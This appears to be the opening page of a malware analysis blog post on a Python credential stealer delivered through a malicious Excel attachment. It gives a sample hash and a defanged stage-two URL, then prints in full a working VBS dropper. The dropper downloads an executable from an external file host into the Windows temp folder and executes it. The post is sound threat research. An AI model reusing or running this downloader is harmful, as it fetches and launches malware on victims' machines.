 Python stealer distribution via excel maldoc

malware.love/malware_analysis/reverse_engineering/2021/05/19/unknown-python-stealer.html

May 19, 2021

19 May 2021 » malware_analysis, reverse_engineering
Today I became aware of an interesting sample that turned out to be a stealer written in Python. It all started with an email that had a malicious Excel document attached:

4c9e0da6515b621f41d21f1fd75b30f41ee0765598f1ad4c2a2698f63808445c - PO850647-1648.xls

As usual, the Excel document contains a macro which downloads and executes another payload. In this case, the second payload was a VBS file stored at

hxxp://188[.]127.254.61/6846546874968946.php

(One thing to note here is, that the attackers blocked IP addresses from countries outside their current target area for example the download worked from germany but did not work from several other european countries.)

The VBS looks pretty simple and only has one job to do, to download and store the final payload :

winex_aa = "https://u.teknik.io/0k9L0.mp4" : winex_bb = Right(Year(Now),2) & Right("00" & Month(Now),2) & Right("00" & Day(Now),2) & Right("00" & Hour(Now),2) & Right("00" & Minute(Now),2) & Right("00" & Second(Now),2) : winex_cc = "C:\Windows\Temp\XM" & winex_bb & ".exe" : Set winex_dd = CreateObject("MSXML2.XMLHTTP") : winex_dd.open "GET", winex_aa, false : winex_dd.send()
If winex_dd.Status = 200 Then
Set winex_ee = CreateObject("ADODB.Stream") : winex_ee.Open : winex_ee.Type = 1 : winex_ee.Write winex_dd.ResponseBody : winex_ee.Position = 0 : winex_ee.SaveToFile winex_cc : winex_ee.Close : Set winex_ee = Nothing
End if
Set winex_dd = Nothing : Set winex_ff = CreateObject("WScript.Shell") : winex_ff.Exec(winex_cc)

The final payload is quite large (13-14MB) and after looking for strings it became clear that it is a malware written in Python with lots of different external modules.

1/4